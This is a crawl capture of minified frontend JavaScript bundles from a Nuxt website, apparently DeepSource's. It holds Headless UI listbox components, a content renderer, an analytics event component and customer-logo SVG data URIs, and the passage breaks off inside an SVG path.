v=s(p=>[...p,{id:a,dataRef:n}]);f.value=v.options,b.value=v.activeOptionIndex},unregisterOption(a){let n=s(v=>{let p=v.findIndex(y=>y.id===a);return p!==-1&&v.splice(p,1),v});f.value=n.options,b.value=n.activeOptionIndex,o.value=1},theirOnChange(a){e.disabled||L(a)},select(a){e.disabled||L(P(R.value,{0:()=>a,1:()=>{let n=D(F.value.value).slice(),v=D(a),p=n.findIndex(y=>F.compare(v,D(y)));return p===-1?n.push(v):n.splice(p,1),n}}))}};Z([t,m],(a,n)=>{var v;F.closeListbox(),ue(n,ne.Loose)||(a.preventDefault(),(v=h(t))==null||v.focus())},x(()=>i.value===0)),oe(Q,F),de(x(()=>P(i.value,{0:A.Open,1:A.Closed})));let I=x(()=>{var a;return(a=h(t))==null?void 0:a.closest("form")});return j(()=>{K([I],()=>{if(!I.value||e.defaultValue===void 0)return;function a(){F.theirOnChange(e.defaultValue)}return I.value.addEventListener("reset",a),()=>{var n;(n=I.value)==null||n.removeEventListener("reset",a)}},{immediate:!0})}),()=>{let{name:a,modelValue:n,disabled:v,form:p,...y}=e,k={open:i.value===0,disabled:v,value:T.value};return z(ee,[...a!=null&&T.value!=null?Y({[a]:T.value}).map(([M,W])=>z(re,G({features:ie.Hidden,key:M,as:"input",type:"hidden",hidden:!0,readOnly:!0,form:p,disabled:v,name:M,value:W}))):[],C({ourProps:{},theirProps:{...u,...J(y,["defaultValue","onUpdate:modelValue","horizontal","multiple","by"])},slot:k,slots:r,attrs:u,name:"Listbox"})])}}}),ke=E({name:"ListboxButton",props:{as:{type:[Object,String],default:"button"},id:{type:String,default:null}},setup(e,{attrs:r,slots:u,expose:d}){var i;let l=(i=e.id)!=null?i:`headlessui-listbox-button-${V()}`,t=B("ListboxButton");d({el:t.buttonRef,$el:t.buttonRef});function m(o){switch(o.key){case g.Space:case g.Enter:case g.ArrowDown:o.preventDefault(),t.openListbox(),$(()=>{var s;(s=h(t.optionsRef))==null||s.focus({preventScroll:!0}),t.value.value||t.goToOption(O.First)});break;case g.ArrowUp:o.preventDefault(),t.openListbox(),$(()=>{var s;(s=h(t.optionsRef))==null||s.focus({preventScroll:!0}),t.value.value||t.goToOption(O.Last)});break}}function f(o){switch(o.key){case g.Space:o.preventDefault();break}}function c(o){t.disabled.value||(t.listboxState.value===0?(t.closeListbox(),$(()=>{var s;return(s=h(t.buttonRef))==null?void 0:s.focus({preventScroll:!0})})):(o.preventDefault(),t.openListbox(),ye(()=>{var s;return(s=h(t.optionsRef))==null?void 0:s.focus({preventScroll:!0})})))}let b=_(x(()=>({as:e.as,type:r.type})),t.buttonRef);return()=>{var o,s;let R={open:t.listboxState.value===0,disabled:t.disabled.value,value:t.value.value},{...w}=e,L={ref:t.buttonRef,id:l,type:b.value,"aria-haspopup":"listbox","aria-controls":(o=h(t.optionsRef))==null?void 0:o.id,"aria-expanded":t.listboxState.value===0,"aria-labelledby":t.labelRef.value?[(s=h(t.labelRef))==null?void 0:s.id,l].join(" "):void 0,disabled:t.disabled.value===!0?!0:void 0,onKeydown:m,onKeyup:f,onClick:c};return C({ourProps:L,theirProps:w,slot:R,attrs:r,slots:u,name:"ListboxButton"})}}}),$e=E({name:"ListboxOptions",props:{as:{type:[Object,String],default:"ul"},static:{type:Boolean,default:!1},unmount:{type:Boolean,default:!0},id:{type:String,default:null}},setup(e,{attrs:r,slots:u,expose:d}){var i;let l=(i=e.id)!=null?i:`headlessui-listbox-options-${V()}`,t=B("ListboxOptions"),m=S(null);d({el:t.optionsRef,$el:t.optionsRef});function f(o){switch(m.value&&clearTimeout(m.value),o.key){case g.Space:if(t.searchQuery.value!=="")return o.preventDefault(),o.stopPropagation(),t.search(o.key);case g.Enter:if(o.preventDefault(),o.stopPropagation(),t.activeOptionIndex.value!==null){let s=t.options.value[t.activeOptionIndex.value];t.select(s.dataRef.value)}t.mode.value===0&&(t.closeListbox(),$(()=>{var s;return(s=h(t.buttonRef))==null?void 0:s.focus({preventScroll:!0})}));break;case P(t.orientation.value,{vertical:g.ArrowDown,horizontal:g.ArrowRight}):return o.preventDefault(),o.stopPropagation(),t.goToOption(O.Next);case P(t.orientation.value,{vertical:g.ArrowUp,horizontal:g.ArrowLeft}):return o.preventDefault(),o.stopPropagation(),t.goToOption(O.Previous);case g.Home:case g.PageUp:return o.preventDefault(),o.stopPropagation(),t.goToOption(O.First);case g.End:case g.PageDown:return o.preventDefault(),o.stopPropagation(),t.goToOption(O.Last);case g.Escape:o.preventDefault(),o.stopPropagation(),t.closeListbox(),$(()=>{var s;return(s=h(t.buttonRef))==null?void 0:s.focus({preventScroll:!0})});break;case g.Tab:o.preventDefault(),o.stopPropagation();break;default:o.key.length===1&&(t.search(o.key),m.value=setTimeout(()=>t.clearSearch(),350));break}}let c=ve(),b=x(()=>c!==null?(c.value&A.Open)===A.Open:t.listboxState.value===0);return()=>{var o,s;let R={open:t.listboxState.value===0},{...w}=e,L={"aria-activedescendant":t.activeOptionIndex.value===null||(o=t.options.value[t.activeOptionIndex.value])==null?void 0:o.id,"aria-multiselectable":t.mode.value===1?!0:void 0,"aria-labelledby":(s=h(t.buttonRef))==null?void 0:s.id,"aria-orientation":t.orientation.value,id:l,onKeydown:f,role:"listbox",tabIndex:0,ref:t.optionsRef};return C({ourProps:L,theirProps:w,slot:R,attrs:r,slots:u,features:N.RenderStrategy|N.Static,visible:b.value,name:"ListboxOptions"})}}}),Ae=E({name:"ListboxOption",props:{as:{type:[Object,String],default:"li"},value:{type:[Object,String,Number,Boolean]},disabled:{type:Boolean,default:!1},id:{type:String,default:null}},setup(e,{slots:r,attrs:u,expose:d}){var i;let l=(i=e.id)!=null?i:`headlessui-listbox-option-${V()}`,t=B("ListboxOption"),m=S(null);d({el:m,$el:m});let f=x(()=>t.activeOptionIndex.value!==null?t.options.value[t.activeOptionIndex.value].id===l:!1),c=x(()=>P(t.mode.value,{0:()=>t.compare(D(t.value.value),D(e.value)),1:()=>D(t.value.value).some(a=>t.compare(D(a),D(e.value)))})),b=x(()=>P(t.mode.value,{1:()=>{var a;let n=D(t.value.value);return((a=t.options.value.find(v=>n.some(p=>t.compare(D(p),D(v.dataRef.value)))))==null?void 0:a.id)===l},0:()=>c.value})),o=me(m),s=x(()=>({disabled:e.disabled,value:e.value,get textValue(){return o()},domRef:m}));j(()=>t.registerOption(l,s)),le(()=>t.unregisterOption(l)),j(()=>{K([t.listboxState,c],()=>{t.listboxState.value===0&&c.value&&P(t.mode.value,{1:()=>{b.value&&t.goToOption(O.Specific,l)},0:()=>{t.goToOption(O.Specific,l)}})},{immediate:!0})}),ae(()=>{t.listboxState.value===0&&f.value&&t.activationTrigger.value!==0&&$(()=>{var a,n;return(n=(a=h(m))==null?void 0:a.scrollIntoView)==null?void 0:n.call(a,{block:"nearest"})})});function R(a){if(e.disabled)return a.preventDefault();t.select(e.value),t.mode.value===0&&(t.closeListbox(),$(()=>{var n;return(n=h(t.buttonRef))==null?void 0:n.focus({preventScroll:!0})}))}function w(){if(e.disabled)return t.goToOption(O.Nothing);t.goToOption(O.Specific,l)}let L=pe();function T(a){L.update(a)}function F(a){L.wasMoved(a)&&(e.disabled||f.value||t.goToOption(O.Specific,l,0))}function I(a){L.wasMoved(a)&&(e.disabled||f.value&&t.goToOption(O.Nothing))}return()=>{let{disabled:a}=e,n={active:f.value,selected:c.value,disabled:a},{value:v,disabled:p,...y}=e,k={id:l,ref:m,role:"option",tabIndex:a===!0?void 0:-1,"aria-disabled":a===!0?!0:void 0,"aria-selected":c.value,disabled:void 0,onClick:R,onFocus:w,onPointerenter:T,onMouseenter:T,onPointermove:F,onMousemove:F,onPointerleave:I,onMouseleave:I};return C({ourProps:k,theirProps:y,slot:n,attrs:u,slots:r,name:"ListboxOption"})}}});export{$e as A,Ae as F,Ie as I,ke as j};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DR6ksO6v.js
body_size: -304
content:
import{r,c as s,p as u}from"./DaGeAegi.js";let a=Symbol("DescriptionContext");function v({slot:i=r({}),name:l="Description",props:n={}}={}){let e=r([]);function p(t){return e.value.push(t),()=>{let o=e.value.indexOf(t);o!==-1&&e.value.splice(o,1)}}return u(a,{register:p,slot:i,name:l,props:n}),s(()=>e.value.length>0?e.value.join(" "):void 0)}export{v as k};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DKrafDJ6.js
body_size: -31
content:
import{_ as p}from"./kibxktkO.js";import{d as l,ae as m,c as o,M as i,g as v,o as b}from"./DaGeAegi.js";const _=l({__name:"ContentRendererMarkdown",props:{value:{type:Object,required:!0},excerpt:{type:Boolean,default:!1},tag:{type:String,default:"div"},components:{type:Object,default:()=>({})},data:{type:Object,default:()=>({})}},setup(a){const e=a,d=m().isEnabled(),r=o(()=>{let t=e.value.body||e.value;return e.excerpt&&e.value.excerpt&&(t=e.value.excerpt),t}),c=o(()=>{const{body:t,excerpt:u,...n}=e.value;return{...n,...e.data}}),s=o(()=>({...e.components,...c.value._components||{}}));return(t,u)=>{const n=p;return b(),i(n,{body:r.value,data:c.value,tag:a.tag,components:s.value,"data-content-id":v(d)?a.value._id:void 0},null,8,["body","data","tag","components","data-content-id"])}}});export{_};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/BZnOZhRm.js
body_size: -324
content:
import{u as a}from"./lh72S30i.js";import{R as n,j as s,o}from"./DaGeAegi.js";const c={class:"hidden"},i={__name:"TrackPageEvent",props:{event:{type:String,required:!0},params:{type:Object,default:()=>({})}},setup(t){const e=t,{trackEvent:r}=a();return n(()=>{r(e.event,e.params)}),(p,u)=>(o(),s("div",c))}};export{i as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/DY80rns7.js
body_size: 29295
content:
import"./DaGeAegi.js";const c=""+new URL("ancestry.BBs6eTLz.svg",import.meta.url).href,e="[data-uri]",t="[data-uri]",o=""+new URL("babbel.BiLLfM2Y.svg",import.meta.url).href,l=""+new URL("confluence.BaLwl-wl.png",import.meta.url).href,s="[data-uri]",a=""+new URL("creditxpert.CkKyo7M0.svg",import.meta.url).href,C="[data-uri]",h="data:image/svg+xml,%3csvg%20width='141'%20height='25'%20viewBox='0%200%20141%2025'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M54.8761%205.79989H62.6483V19.1554H54.8761V25H76.2883V19.1554H68.5161V5.79989H76.2883V0H54.8761V5.79989Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M80.5607%200.010498V25H96.3868C100.423%2025%20103.695%2021.7531%20103.695%2017.7484V7.26212C103.695%203.25739%20100.423%200.010498%2096.3868%200.010498H80.5607ZM86.4497%2019.1554V5.79988H97.5549V19.1554H86.4497Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M51.7851%2025L47.4668%2018.479C49.9601%2017.3243%2051.6888%2014.816%2051.6888%2011.9055V7.26212C51.6888%203.25739%2048.4168%200.010498%2044.381%200.010498H28.5549V25H34.4448V19.1572H41.018L44.8878%2025H51.7851ZM34.4448%205.80076H45.5491V13.3117H34.4448V5.80076Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M0%207.26202V17.7483C0%2021.753%203.27205%2024.9999%207.30781%2024.9999H12.0296V19.1553H6.13972V5.81029H17.9194V9.47597H23.8093V7.26115C23.8093%203.25641%2020.5373%200.00952148%2016.5015%200.00952148H7.30781C3.27205%200.0103976%200%203.25729%200%207.26202Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M17.9186%2024.9999H23.8085V13.3108H12.0287V19.1554H17.9186V24.9999Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M141%203.65427V0.010498H129.528V3.65427H133.426V9.58821H129.528V13.2548H141V9.58821H137.108V3.65427H141Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M123.549%2013.2548H127.667L123.412%200.010498H116.816L112.561%2013.2548H116.553L117.149%2011.1188H122.953L123.549%2013.2548ZM118.167%207.47501L119.234%203.65515H120.875L121.94%207.47501H118.167Z'%20fill='black'%3e%3c/path%3e%3cpath%20d='M110.7%208.85498H106.267V13.254H110.7V8.85498Z'%20fill='black'%3e%3c/path%3e%3c/svg%3e",i="data:image/svg+xml,%3csvg%20width='92'%20height='26'%20viewBox='0%200%2092%2026'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cg%20clip-path='url(%23clip0_1408_14660)'%3e%3cpath%20d='M15.7126%200.710938V11.4383H4.34574V0.710938H0V24.9295H4.34574V13.8481H15.7126V24.9295H20.0583V0.710938H15.7126Z'%20fill='%23226752'/%3e%3cpath%20d='M59.2443%2020.7322C59.2443%2020.7322%2059.2443%2014.3021%2059.2443%2013.7339C59.2443%2012.3205%2058.9245%209.71369%2055.8608%208.26036C52.7971%206.80702%2047.7604%206.03038%2043.723%2010.4703L45.2763%2011.7837C45.2763%2011.7837%2048.6398%208.54017%2052.6201%2010.2305C53.8393%2010.7501%2054.6987%2012.1892%2054.8301%2013.12C54.9414%2013.9195%2054.8301%2015.3871%2054.8301%2015.3871C53.6737%2014.6761%2051.8977%2013.9309%2049.5164%2013.9309C44.9594%2013.9309%2042.3325%2016.3779%2042.3325%2019.7414C42.3325%2023.1049%2044.9594%2025.3121%2049.5164%2025.3121C52.0347%2025.3121%2053.8764%2024.1157%2055.0214%2023.0421C55.1156%2023.6332%2055.2441%2024.1899%2055.4268%2024.8152H59.744C59.2786%2023.5675%2059.2472%2021.2033%2059.2443%2020.7322ZM50.767%2023.0478C46.5469%2023.0478%2046.7867%2019.7443%2046.7867%2019.7443C46.7867%2019.7443%2046.5469%2016.2009%2050.767%2016.2009C52.5287%2016.2009%2053.8992%2016.8633%2054.8272%2017.48L54.8243%2020.7465C53.8935%2021.9371%2052.5487%2023.0478%2050.767%2023.0478Z'%20fill='%23226752'/%3e%3cpath%20d='M31.9307%207.12367C25.0381%207.42918%2022.6682%2012.4402%2022.6682%2016.0435C22.6682%2022.5907%2028.0618%2025.3175%2031.9307%2025.3175C35.7996%2025.3175%2038.1895%2024.3238%2040.1196%2021.5371L38.5464%2020.3836C38.5464%2020.3836%2036.9931%2022.7106%2033.5525%2022.7106C29.5323%2022.7106%2027.3623%2019.7068%2027.3623%2017.257H41.0133C41.8128%2012.3202%2038.1495%206.84956%2031.9307%207.12367ZM27.3651%2014.8472C27.3651%2014.8472%2027.8419%209.5735%2031.8022%209.4136C36.2193%209.4136%2036.4992%2014.8472%2036.4992%2014.8472H27.3651Z'%20fill='%23226752'/%3e%3cpath%20d='M67.8102%208.84839C67.2762%209.40802%2066.8651%2010.0448%2066.4739%2010.7129V7.53496L61.8369%207.54352C62.0711%208.17168%2062.1967%209.15961%2062.2538%209.95052V24.818H66.6138L66.6195%2015.5412C66.6224%2015.0073%2066.6709%2014.4648%2066.7708%2013.9394C67.1991%2011.6923%2068.8438%2010.296%2071.1394%2010.2104L72.7698%2010.2075V7.13236C70.9453%207.00387%2069.0979%207.50069%2067.8102%208.84839Z'%20fill='%23226752'/%3e%3cpath%20d='M92%2024.9377C91.7659%2024.3096%2091.6402%2023.3216%2091.5831%2022.5307V0.682129H87.1517V9.98749C85.8954%208.21436%2083.9367%207.07796%2081.2213%207.07796C77.0012%207.07796%2073.0095%2010.9526%2073.0095%2016.0921C73.0095%2021.9197%2077.0012%2025.3061%2081.2213%2025.3061C84.0709%2025.3061%2086.0011%2024.3667%2087.2117%2022.5393C87.226%2022.6906%2087.2488%2022.939%2087.2774%2023.176C87.3716%2023.7671%2087.5001%2024.3238%2087.6828%2024.9491H92C92%2024.9463%2091.9972%2024.9406%2091.9972%2024.9377H92ZM82.609%2022.348C79.985%2022.348%2077.4638%2020.0495%2077.4638%2016.1977C77.4638%2012.6315%2079.9821%2010.333%2082.609%2010.333C84.4992%2010.333%2086.2952%2011.5693%2087.1546%2013.5994V19.1215C86.298%2021.2002%2084.4992%2022.348%2082.609%2022.348Z'%20fill='%23226752'/%3e%3c/g%3e%3cdefs%3e%3cclipPath%20id='clip0_1408_14660'%3e%3crect%20width='92'%20height='26'%20fill='white'/%3e%3c/clipPath%3e%3c/defs%3e%3c/svg%3e",M="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='utf-8'?%3e%3csvg%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20viewBox='0%200%20481.9%20113.4'%20xml:space='preserve'%3e%3cstyle%20type='text/css'%3e%20.st0{fill:%23D2051E;}%20.st1{fill:%23FFFFFF;}%20%3c/style%3e%3cg%3e%3crect%20class='st0'%20width='481.1'%20height='113.4'/%3e%3cpath%20class='st1'%20d='M192.5,86.2h-32.2v-59h32.2V86.2z%20M448.9,27.2h-32.2v59h32.2V27.2z%20M32.2,86.2h32.2V70.7h56.3v15.5%20h32.2v-59h-32.2v15.5H64.4V27.2H32.2V86.2z%20M200,86.2h99.7V59h-67.5V27.2H200V86.2z%20M274.1,54.4h51.5v31.8h32.2V54.4h51.5V27.2%20H274.1V54.4z'/%3e%3c/g%3e%3c/svg%3e",p="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='UTF-8'?%3e%3csvg%20id='Layer_2'%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%203505.43%20971.96'%3e%3cdefs%3e%3cstyle%3e.cls-1{fill:%23f8951d;}%3c/style%3e%3c/defs%3e%3cg%20id='Layer_1-2'%3e%3cg%3e%3cpath%20class='cls-1'%20d='M2713,0V971.96h792.43V0h-792.43Zm458.2,383.65h64.24V180.37h-64.24v-53.91h202.16v53.91h-64.24v203.28h64.24v54.13h-202.16v-54.13Zm-163.43-257.19h77.27l-88.05,139.72,96.59,171.61h-85.36l-85.58-166.22,85.13-145.11Zm-161.06,0h73.68V437.79h-73.68V126.46Zm244.39,459.27h-83.34v254.95h-73.68v-254.95h-87.38v-56.38h252.03l-7.64,56.38Zm283.04,254.69h-203.73v-311.33h203.51l-7.41,52.56h-122.42v74.8h107.82v51.66h-107.82v79.52h130.06v52.79Z'/%3e%3cg%3e%3cpath%20class='cls-1'%20d='M1660.34,295.99c-14.15-16.37-30.78-27.62-49.87-33.76-19.1-6.14-39.73-9.21-61.9-9.21h-35.8v465.99h35.8c23.19,0,44.42-3.66,63.69-10.99,19.26-7.33,35.89-19.77,49.87-37.34,13.98-17.57,24.72-41.69,32.23-72.39,7.5-30.69,11.25-69.39,11.25-116.11s-4.01-86.62-12.02-116.63c-8.01-30-19.1-53.2-33.25-69.57Z'/%3e%3cpath%20class='cls-1'%20d='M0,0V971.53H2579.28V0H0ZM591.64,254.04h-146.3v462.93h146.3v123.28H131.28v-123.28h146.29V254.04H131.28v-122.76h460.36v122.76Zm638.26,586.2h-211.96l-194.4-570.35c2.49,15.35,5.24,33.85,8.26,55.5,3.01,21.66,5.95,45.7,8.78,72.12,2.84,26.43,5.15,54.48,6.93,84.15,1.77,29.66,2.66,60.02,2.66,91.05v267.52h-148.59V131.28h217.82l188.54,567.28c-3.92-21.48-7.91-47.14-11.99-76.99-4.08-29.84-7.54-63.17-10.38-100-2.85-36.83-4.27-76.39-4.27-118.68V131.28h148.59V840.25Zm621.24-180.06c-18.93,46.73-44.59,83.12-76.99,109.21-32.4,26.08-69.14,44.42-110.23,54.99-41.09,10.57-83.63,15.86-127.62,15.86h-191.31V131.28h179.04c45.34,0,89.26,4.69,131.71,14.06,42.46,9.39,80.48,26.6,114.07,51.67,33.59,25.06,60.28,60.53,80.06,106.4,19.76,45.87,29.67,105.46,29.67,178.77s-9.46,131.29-28.39,178.01Zm412.27-85.94v265.99h-167.77v-264.96l-202.98-444h175.58l114.35,293.27,115.39-293.27h168.4l-202.97,442.97Z'/%3e%3c/g%3e%3c/g%3e%3c/g%3e%3c/svg%3e",g=""+new URL("intel.B9aqF4jb.webp",import.meta.url).href,V=""+new URL("lime.B6gBFgFh.png",import.meta.url).href,w="data:image/svg+xml,%3c?xml%20version='1.0'%20encoding='utf-8'?%3e%3c!--%20Generator:%20Adobe%20Illustrator%2025.2.1,%20SVG%20Export%20Plug-In%20.%20SVG%20Version:%206.00%20Build%200)%20--%3e%3csvg%20version='1.1'%20id='Layer_1'%20xmlns='http://www.w3.org/2000/svg'%20xmlns:xlink='http://www.w3.org/1999/xlink'%20x='0px'%20y='0px'%20viewBox='0%200%20832%20300'%20style='enable-background:new%200%200%20832%20300;'%20xml:space='preserve'%3e%3cstyle%20type='text/css'%3e%20.st0{fill-rule:evenodd;clip-rule:evenodd;}%20.st1{fill-rule:evenodd;clip-rule:evenodd;fill:%236851FF;}%20%3c/style%3e%3cpath%20class='st0'%20d='M711.6,105.9c8.8,0,15.9-7.1,15.9-15.9s-7.1-16-15.9-16c-8.8,0-15.9,7.1-15.9,15.9S702.8,105.9,711.6,105.9z%20M328.8,88h32.9l34.7,82.9h1.5L432.7,88h32.9v123.4h-25.9v-80.3h-1L406,210.8h-17.6l-32.6-80h-1v80.7h-25.9V88H328.8z%20M515.6,213.1%20c-9,0-16.5-2.3-22.5-6.9c-6-4.6-8.9-11.5-8.9-20.7c0-6.9,1.7-12.3,5-16.3c3.3-3.9,7.7-6.8,13.1-8.6s11.3-3.1,17.5-3.6%20c8.2-0.8,14.1-1.6,17.6-2.5s5.3-2.8,5.3-5.8v-0.4c0-3.8-1.2-6.8-3.7-8.9c-2.4-2.1-5.9-3.1-10.3-3.1c-4.7,0-8.5,1-11.3,3%20s-4.6,4.6-5.5,7.7l-24.3-1.9c1.8-8.4,6.3-15.1,13.4-20.1c7.2-4.9,16.4-7.4,27.8-7.4c7,0,13.6,1.1,19.7,3.3c6.1,2.2,11,5.6,14.8,10.2%20c3.8,4.6,5.7,10.5,5.7,17.9v62.4h-25v-12.8h-0.7c-2.3,4.3-5.7,7.8-10.3,10.5C528.3,211.8,522.5,213.1,515.6,213.1z%20M523.1,195.4%20c5.7,0,10.5-1.6,14.2-4.9c3.7-3.3,5.5-7.4,5.5-12.2v-9.8c-1,0.7-2.6,1.3-4.8,1.8c-2.1,0.5-4.4,1-6.9,1.4c-2.4,0.4-4.6,0.7-6.5,1%20c-4.6,0.6-8.3,1.9-11.2,3.8c-2.8,1.9-4.2,4.6-4.2,8.3c0,3.5,1.3,6.2,3.9,8C515.7,194.5,519,195.4,523.1,195.4z%20M601.8,240.1%20c7.3,4.9,17.3,7.4,30,7.4c9,0,17-1.3,24-4c6.9-2.7,12.4-6.6,16.3-11.8c4-5.2,6-11.7,6-19.3v-93.5H652v15.6h-1%20c-1.2-2.5-2.8-5.1-5.1-7.7c-2.2-2.6-5.1-4.7-8.7-6.4c-3.6-1.8-8-2.7-13.3-2.7c-6.9,0-13.3,1.8-19.1,5.3s-10.5,8.7-14,15.7%20s-5.2,15.8-5.2,26.3c0,10.2,1.7,18.7,5.1,25.4c3.5,6.7,8.1,11.6,13.9,14.9c5.8,3.3,12.3,4.9,19.4,4.9c7.6,0,13.5-1.5,17.9-4.6%20s7.4-6.6,9.1-10.4h1.1v16.9c0,6.1-1.9,10.4-5.6,13.1c-3.7,2.7-8.4,4-14.1,4c-5.8,0-10.2-1-13.4-3.1c-3.1-2-5.2-4.3-6.2-6.8%20l-24.3,3.2C590.1,229.2,594.6,235.2,601.8,240.1z%20M647,183.9c-3.5,4.6-8.3,6.9-14.7,6.9s-11.4-2.3-14.8-7c-3.4-4.7-5.1-11-5.1-19%20c0-7.9,1.7-14.3,5.1-19.3c3.4-5,8.4-7.5,14.8-7.5c6.4,0,11.3,2.4,14.7,7.3c3.4,4.9,5.2,11.4,5.2,19.5%20C652.3,173,650.5,179.3,647,183.9z%20M699,211.4v-92.6h26.2v92.6H699z%20M764,207.2c7,4,15.3,6,25,6c8.4,0,15.7-1.5,21.9-4.5%20s11-7.2,14.5-12.6c3.5-5.4,5.5-11.6,5.9-18.7h-24.8c-0.8,4.9-2.7,8.8-5.8,11.5s-6.9,4-11.4,4c-6.1,0-11-2.4-14.7-7.2%20c-3.7-4.9-5.5-11.7-5.5-20.6c0-8.8,1.8-15.5,5.5-20.3s8.6-7.2,14.7-7.2c4.8,0,8.7,1.4,11.6,4.3c3,2.8,4.8,6.5,5.5,11.2h24.8%20c-0.4-7.2-2.4-13.4-6-18.7s-8.5-9.4-14.7-12.4c-6.2-2.9-13.4-4.4-21.7-4.4c-9.6,0-17.8,2-24.8,6.1c-6.9,4-12.3,9.6-16.1,16.8%20c-3.7,7.2-5.6,15.5-5.6,25c0,9.4,1.8,17.6,5.5,24.8C751.7,197.5,757,203.1,764,207.2z'/%3e%3cpath%20class='st1'%20d='M124.4,0c13,15.9,27.3,30.7,42.8,44.1c-10.3,33.5-15.9,69-15.9,105.9s5.6,72.4,15.9,105.9%20c-15.5,13.5-29.8,28.2-42.8,44.1c-13-15.9-27.3-30.7-42.8-44.1c10.3-33.5,15.9-69,15.9-105.9S91.9,77.6,81.6,44.1%20C97.1,30.7,111.4,15.9,124.4,0z%20M52,232.7c-16.4-11.5-33.8-21.6-52-30.3c5.1-16.6,7.8-34.2,7.8-52.4S5.1,114.2,0,97.6%20c18.2-8.7,35.6-18.8,52-30.3c6.3,26.6,9.6,54.3,9.6,82.7C61.6,178.5,58.3,206.2,52,232.7z%20M187.2,150c0,28.5,3.3,56.2,9.6,82.7%20c16.4-11.5,33.8-21.6,52-30.3c-5.1-16.6-7.8-34.2-7.8-52.4s2.7-35.8,7.8-52.4c-18.2-8.7-35.6-18.8-52-30.3%20C190.5,93.8,187.2,121.5,187.2,150z'/%3e%3c/svg%3e",v="[data-uri]",r="data:image/svg+xml,%3csvg%20width='223'%20height='64'%20viewBox='0%200%20223%2064'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M32%2064C49.673%2064%2064%2049.673%2064%2032C64%2014.3269%2049.673%200%2032%200C14.3269%200%200%2014.3269%200%2032C0%2049.673%2014.3269%2064%2032%2064Z'%20fill='%231A263E'/%3e%3cpath%20d='M20.8695%2032C20.8695%2025.9065%2025.9047%2020.8696%2032.237%2020.8696C35.8569%2020.8696%2039.0659%2022.521%2041.1462%2025.0871C42.3907%2026.622%2044.6434%2026.8575%2046.1784%2025.6132C47.7133%2024.3689%2047.9487%2022.116%2046.7047%2020.5811C43.3084%2016.3917%2038.0811%2013.7143%2032.237%2013.7143C22.0612%2013.7143%2013.7143%2021.8474%2013.7143%2032C13.7143%2042.1526%2022.0612%2050.2855%2032.237%2050.2855C38.0811%2050.2855%2043.3084%2047.6081%2046.7047%2043.419C47.9487%2041.884%2047.7133%2039.6311%2046.1784%2038.3868C44.6434%2037.1425%2042.3907%2037.3781%2041.1462%2038.9129C39.0659%2041.479%2035.8569%2043.1305%2032.237%2043.1305C25.9047%2043.1305%2020.8695%2038.0935%2020.8695%2032Z'%20fill='%2300D1CA'/%3e%3cpath%20d='M46.7078%2035.5777C48.6839%2035.5777%2050.2855%2033.9759%2050.2855%2032C50.2855%2030.0241%2048.6839%2028.4223%2046.7078%2028.4223C44.7323%2028.4223%2043.1302%2030.0241%2043.1302%2032C43.1302%2033.9759%2044.7323%2035.5777%2046.7078%2035.5777Z'%20fill='%2300D1CA'/%3e%3cpath%20d='M120.586%2047.0744L111.462%2033.7332V37.4101V47.0744H106.382V5.28926H111.462V30.6297L120.586%2017.4546H127.207L116.893%2031.7355L127.207%2047.0744H120.586ZM141.165%2047.0744C138.95%2047.0744%20137.112%2046.3709%20135.654%2044.9634C134.194%2043.5565%20133.446%2041.5979%20133.41%2039.0878V22.2465H128.645V17.4546H133.41V10.4321H138.507V17.4546H145.155V22.2465H138.507V37.3764C138.507%2039.2399%20138.857%2040.5045%20139.559%2041.17C140.261%2041.8356%20141.055%2042.1683%20141.941%2042.1683C142.348%2042.1683%20142.745%2042.1208%20143.133%2042.0257C143.52%2041.9306%20143.88%2041.8071%20144.213%2041.6549L145.819%2046.3328C144.49%2046.8274%20142.938%2047.0744%20141.165%2047.0744ZM160.529%2017.4546C164.76%2017.4546%20167.758%2018.8714%20170.631%2021.4986C173.504%2024.1257%20175.379%2028.4368%20175.039%2033.4581H151.929C152.006%2036.2116%20152.938%2037.7786%20154.723%2039.4612C156.509%2041.1439%20158.644%2041.9852%20161.128%2041.9852C164.545%2041.9852%20167.402%2040.2151%20168.835%2036.9373H174.467C173.706%2040.2869%20170.92%2043.6565%20168.636%2045.0666C166.353%2046.4767%20163.794%2047.0744%20160.921%2047.0744C156.729%2047.0744%20153.275%2045.6595%20150.558%2042.8296C147.84%2039.9997%20146.455%2036.1534%20146.455%2031.8321C146.455%2027.549%20147.758%2024.5771%20150.397%2021.7281C153.037%2018.8791%20156.414%2017.4546%20160.529%2017.4546ZM207.519%2017.5034C215.599%2017.5034%20222.149%2024.1231%20222.149%2032.2889C222.149%2040.4547%20215.599%2047.0744%20207.519%2047.0744C199.439%2047.0744%20192.889%2040.4547%20192.889%2032.2889C192.889%2024.1231%20199.439%2017.5034%20207.519%2017.5034ZM89.208%2017.5034C97.2879%2017.5034%20103.838%2024.1231%20103.838%2032.2889C103.838%2040.4547%2097.2879%2047.0744%2089.208%2047.0744C81.1287%2047.0744%2074.5785%2040.4547%2074.5785%2032.2889C74.5785%2024.1231%2081.1287%2017.5034%2089.208%2017.5034ZM185.576%2010.4321V17.4546H192.224V22.2465H185.576V37.3764C185.576%2039.2399%20185.927%2040.5045%20186.629%2041.17C187.331%2041.8356%20188.125%2042.1683%20189.011%2042.1683C189.417%2042.1683%20189.814%2042.1208%20190.202%2042.0257C190.59%2041.9306%20190.95%2041.8071%20191.283%2041.6549L192.889%2046.3328C191.559%2046.8274%20190.009%2047.0744%20188.236%2047.0744C186.019%2047.0744%20184.182%2046.3709%20182.723%2044.9634